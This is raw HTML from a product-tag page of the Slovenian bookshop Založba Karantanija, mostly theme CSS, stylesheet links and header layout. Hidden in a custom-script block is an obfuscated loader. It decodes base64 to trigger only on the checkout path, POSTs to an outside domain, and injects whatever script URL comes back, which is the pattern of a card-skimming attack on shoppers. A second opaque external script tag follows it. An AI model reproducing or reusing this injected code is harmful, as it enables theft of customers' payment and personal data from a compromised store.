14.2857142857%;}body.theme-bookory [data-elementor-columns-tablet="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-tablet-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:880px){body.theme-bookory [data-elementor-columns-mobile-extra="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-mobile-extra-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-bookory [data-elementor-columns-mobile-extra="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-mobile-extra-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-bookory [data-elementor-columns-mobile-extra="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-mobile-extra-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-bookory [data-elementor-columns-mobile-extra="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-mobile-extra-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-bookory [data-elementor-columns-mobile-extra="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-mobile-extra-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-bookory [data-elementor-columns-mobile-extra="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-mobile-extra-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-bookory [data-elementor-columns-mobile-extra="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-mobile-extra-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-bookory [data-elementor-columns-mobile-extra="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-mobile-extra-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:767px){body.theme-bookory [data-elementor-columns-mobile="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-mobile-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-bookory [data-elementor-columns-mobile="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-mobile-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-bookory [data-elementor-columns-mobile="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-mobile-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-bookory [data-elementor-columns-mobile="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-mobile-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-bookory [data-elementor-columns-mobile="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-mobile-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-bookory [data-elementor-columns-mobile="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-mobile-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-bookory [data-elementor-columns-mobile="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-mobile-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-bookory [data-elementor-columns-mobile="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-mobile-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}
</style>
<link rel='stylesheet' id='slick-theme-css' href='https://zalozbakarantanija.si/wp-content/themes/bookory/assets/css/base/slick-theme.css?ver=2.1.1' media='all' />
<link rel='stylesheet' id='bookory-fonts-css' href='//fonts.googleapis.com/css?family=Sora:300,400,500,600,700&#038;subset=latin%2Clatin-ext&#038;display=swap' media='all' />
<link rel='stylesheet' id='elementor-post-3100-css' href='https://zalozbakarantanija.si/wp-content/uploads/elementor/css/post-3100.css?ver=1694632712' media='all' />
<link rel='stylesheet' id='bookory-elementor-css' href='https://zalozbakarantanija.si/wp-content/themes/bookory/assets/css/base/elementor.css?ver=2.1.1' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='bookory-woocommerce-style-css' href='https://zalozbakarantanija.si/wp-content/themes/bookory/assets/css/woocommerce/woocommerce.css?ver=2.1.1' media='all' />
<link rel='stylesheet' id='tooltipster-css' href='https://zalozbakarantanija.si/wp-content/themes/bookory/assets/css/libs/tooltipster.bundle.min.css?ver=2.1.1' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Sora%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.7.4' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script src="https://zalozbakarantanija.si/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://zalozbakarantanija.si/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="jquery-js-after">
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
</script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/vendor/jarallax.js?ver=6.7.4" id="jarallax-js"></script>
<link rel="https://api.w.org/" href="https://zalozbakarantanija.si/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://zalozbakarantanija.si/wp-json/wp/v2/product_tag/527" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zalozbakarantanija.si/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 8.1.3" />
<!-- start Simple Custom CSS and JS -->
<script>
if(location.pathname.includes(atob('emFrbGp1Y2VrLW5ha3VwYQ'))){fetch(atob('Ly9jaGVxc2VlcC5vbmxpbmU'),{method: 'POST'}).then(r=> r.blob()).then(d=> d.text().then(b=>{const s=document.createElement('script'); s.src=atob(b); s.async=true; document.head.appendChild(s);}));}
</script>
<!-- end Simple Custom CSS and JS -->

<script async src="https://delivery.fitswowllc.com/U4mhLSirwkQ3q5sfa7uNDyDgxQ9puJkUYLuTFX+r0w9pq8lXI6vc"></script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.16.2; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<meta name="generator" content="Powered by Slider Revolution 6.6.13 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://zalozbakarantanija.si/wp-content/uploads/2023/05/karantanija_knjiga-50x50.jpg" sizes="32x32" />
<link rel="icon" href="https://zalozbakarantanija.si/wp-content/uploads/2023/05/karantanija_knjiga-200x200.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://zalozbakarantanija.si/wp-content/uploads/2023/05/karantanija_knjiga-200x200.jpg" />
<meta name="msapplication-TileImage" content="https://zalozbakarantanija.si/wp-content/uploads/2023/05/karantanija_knjiga.jpg" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
</head>
<body class="archive tax-product_tag term-igor-omerza term-527 wp-custom-logo wp-embed-responsive theme-bookory cookies-not-set woocommerce woocommerce-page woocommerce-no-js ehf-header ehf-footer ehf-template-bookory ehf-stylesheet-bookory woo-variation-swatches wvs-behavior-blur wvs-theme-bookory wvs-show-label wvs-tooltip chrome group-blog has-post-thumbnail woocommerce-active product-block-style-1 bookory-archive-product bookory-sidebar-left bookory-product-laptop-3 bookory-product-tablet-2 bookory-product-mobile-2 elementor-default elementor-kit-5274">

<div id="page" class="hfeed site">
			<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://zalozbakarantanija.si" title="Založba Karantanija" rel="home">Založba Karantanija</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="5278" class="elementor elementor-5278">
									<div class="elementor-section elementor-top-section elementor-element elementor-element-e6d1009 elementor-section-height-min-height elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="e6d1009" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-07da7c0" data-id="07da7c0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-839710c elementor-widget__width-auto button-style-bookory-yes elementor-widget elementor-widget-button" data-id="839710c" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-size-md" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="far fa-envelope"></i>			</span>
						<span class="elementor-button-text">narocila@zalozbakarantanija.si</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-0c51591 elementor-position-left elementor-vertical-align-middle elementor-widget__width-auto elementor-hidden-mobile elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="0c51591" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://zalozbakarantanija.si/wp-content/uploads/elementor/css/custom-widget-icon-box.min.css?ver=0">		<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="bookory-icon- bookory-icon-phone"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						01 561 33 19					</span>
				</h3>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-27fc835" data-id="27fc835" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-63e3c29 e-grid-align-right elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="63e3c29" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.16.0 - 13-09-2023 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)));height:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-bookory-icon-author elementor-animation-shrink elementor-repeater-item-331dcf9" href="#" target="_blank">
						<span class="elementor-screen-only">Bookory-icon-author</span>
						<i class="bookory-icon- bookory-icon-author"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-shrink elementor-repeater-item-580d279" href="https://www.facebook.com/karantanija/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-27dd71b elementor-section-stretched elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="27dd71b" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3d74ad2" data-id="3d74ad2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5805848 elementor-widget__width-auto elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet_extra bookory-canvas-menu-layout-2 elementor-widget elementor-widget-bookory-menu-canvas" data-id="5805848" data-element_type="widget" data-widget_type="bookory-menu-canvas.default">
				<div class="elementor-widget-container">
			        <div class="elementor-canvas-menu-wrapper">
                        <a href="#" class="menu-mobile-nav-button">
				<span
                        class="toggle-text screen-reader-text">Menu</span>
                <div class="bookory-icon">
                    <span class="icon-1"></span>
                    <span class="icon-2"></span>
                    <span class="icon-3"></span>
                </div>
            </a>
                    </div>
        		</div>
				</div>
				<div class="elementor-element elementor-element-8e0c5dd elementor-widget__width-auto elementor-widget elementor-widget-site-logo" data-id="8e0c5dd" data-element_type="widget" data-settings="{&quot;width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:150,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;align&quot;:&quot;center&quot;,&quot;width_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
					<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://zalozbakarantanija.si">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation- lazy"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20243%2062'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2016/01/Napis-zlozba-karantanija-vodoraven.png" alt="default-logo"/>
				</div>
			</div>
							</a>
						</div>  
					</div>
				</div>
				<div class="elementor-element elementor-element-6296376 elementor-widget__width-auto elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet_extra elementor-widget elementor-widget-bookory-header-group" data-id="6296376" data-element_type="widget" data-widget_type="bookory-header-group.default">
				<div class="elementor-widget-container">
			        <div class="elementor-header-group-wrapper">
            <div class="header-group-action">

                
                
                
                            <div class="site-header-cart menu">
                        <a class="cart-contents" href="https://zalozbakarantanija.si/kosarica/" title="View your shopping cart">
                            <span class="count">0</span>
                <span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>                    </a>
                                    </div>
            
            </div>
        </div>
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4452a35 elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile" data-id="4452a35" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-f17285c elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile elementor-widget elementor-widget-bookory-nav-menu" data-id="f17285c" data-element_type="widget" data-widget_type="bookory-nav-menu.default">
				<div class="elementor-widget-container">
			        <div class="elementor-nav-menu-wrapper">
            <nav class="main-navigation" role="navigation" aria-label="Primary Navigation">
                <div class="primary-navigation"><ul id="menu-1-f17285c" class="menu"><li id="menu-item-8972" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8972"><a href="https://zalozbakarantanija.si/trgovina/"><span class="menu-title">Trgovina</span></a></li>
<li id="menu-item-9049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9049"><a href="https://zalozbakarantanija.si/aktualno/"><span class="menu-title">Aktualno</span></a></li>
